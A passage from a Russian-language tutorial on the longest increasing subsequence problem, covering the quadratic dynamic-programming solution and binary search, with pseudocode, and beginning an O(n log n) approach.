

“Что за загадочные i и j?” — спросите вы. Это индексы итераторов по массиву, которые мы будем использовать. Изменяться они будут с помощью двух циклов, один в другом. i всегда будет меньше чем j.
Сейчас j смотрит на 10 — это наш кандидат в члены последовательностей, которые идут до него. Посмотрим туда, где i, там стоит 5.
10 больше 5 и 1 <= 1, counts[j] <= counts[i]? Да, значит counts[j] = counts[i] + 1, помните наши рассуждения в начале?
Теперь таблица выглядит так.

Смещаем j.

**Промежуточные шаги, их много**





Результат:

Имея перед глазами эту таблицу и понимая какие шаги нужно делать, мы теперь легко можем реализовать это в коде.
**Псевдокод:**
```
int longestIncreasingSubsequenceLength( int numbers[] ) {
if (numbers.count == 1) {
return 1;
}
int lengthOfSubsequence[] = Аrray.newArrayOfSize(numbers.count, 1);
for (int j = 1; j < numbers.count; j++) {
for (int k = 0; k < j; k++) {
if (numbers[j] > numbers[k]) {
if (lengthOfSubsequence[j] <= lengthOfSubsequence[k]) {
lengthOfSubsequence[j] = lengthOfSubsequence[k] + 1;
}
}
}
}
int maximum = 0;
for (int length in lengthOfSubsequence) {
maximum = MAX(maximum, length);
}
return maximum;
}
```
→ [Реализация на Objective-C](https://github.com/PavelKatunin/LeetCodeProblems/blob/master/LeetCodeProblems/LongestIncreasingSubsequence/LongestIncreasingSubsequenceNSquared.m)
→ [Тесты](https://github.com/PavelKatunin/LeetCodeProblems/blob/master/LeetCodeProblemsTests/LongestIncreasingSubsequenceTests.m)
Вы не могли не заметить два вложенных цикла в коде, а там где есть два вложенных цикла проходящих по одному массиву, есть и квадратичная сложность O(n^2), что обычно не есть хорошо.
Теперь, если вы [билингвал](https://twitter.com/verschroben_/status/931623485058748416), вы несомненно зададитесь вопросом “Can we do better?”, обычные же смертные спросят “Могу ли я придумать алгоритм, который сделает это за меньшее время?”
Ответ: “да, можете!”
Чтобы сделать это нам нужно вспомнить, что такое бинарный поиск.
Бинарный поиск O(log n)
-----------------------

[Бинарный поиск](https://ru.wikipedia.org/wiki/%D0%94%D0%B2%D0%BE%D0%B8%D1%87%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D0%B8%D1%81%D0%BA) работает только на отсортированных массивах. Например, нам нужно найти позицию числа n в отсортированном массиве:
1, 5, 6, 8, 14, 15, 17, 20, 22
Зная что массив отсортирован, мы всегда можем сказать правее или левее определенного числа в массиве искомое число должно находиться.
Мы ищем позицию числа 8 в этом массиве. С какой стороны от середины массива оно будет находиться? 14 — это число в середине массива. 8 < 14 — следовательно 8 левее 14. Теперь нас больше не интересует правая часть массива, и мы можем ее отбросить и повторять ту же самую операцию вновь и вновь пока не наткнемся на 8. Как видите, нам даже не нужно проходить по всем элементам массива, сложность этого алгоритма < O( n ) и равна O (log n).
Для реализации алгоритма нам понадобятся 3 переменные для индексов: left, middle, right.
Ищем позицию числа 8.

Мы отгадали где находится 8 с трёх нот.
**Псевдокод:**
```
int binarySearch(int list [], int value) {
if !list.isEmpty {
int left = list.startIndex
int right = list.endIndex-1
while left <= right {
let middle = left + (right - left)/2
if list[middle] == value{
return middle
}
if value < list[middle]{
right = middle - 1
}
else{
left = middle + 1
}
}
}
return nil
}
```
Решение за O (n \* log n)
-------------------------

Теперь мы будем проходить по нашему исходному массиву при этом заполняя новый массив, в котором будет храниться возрастающая подпоследовательность. Еще один плюс этого алгоритма: он находит не только длину максимальной возрастающей подпоследовательности, но и саму подпоследовательность.
Как же двоичный поиск поможет нам в заполнении массива подпоследовательности?
С помощью этого алгоритма мы будем искать место для нового элемента в вспомогательном массиве, в котором мы храним для каждой длины подпоследовательности минимальный элемент, на котором она может заканчиваться.
Если элемент больше максимального элемента в массиве, добавляем элемент в конец. Это просто.
Если такой элемент уже существует в массиве, ничего особо не меняется. Это тоже просто.
Что нам нужно рассмотреть, так это случай когда следующий элемент меньше максимального в этом массиве. Понятно, что мы не можем его поставить в конец, и он не обязательно вообще должен являться членом именно максимальной последовательности, или наоборот, та подпоследовательность, которую мы имеем сейчас и в которую не входит этот новый элемент, может быть не максимальной.
Все это запутанно, сейчас будет проще, сведем к рассмотрению 2-х оставшихся случаев.
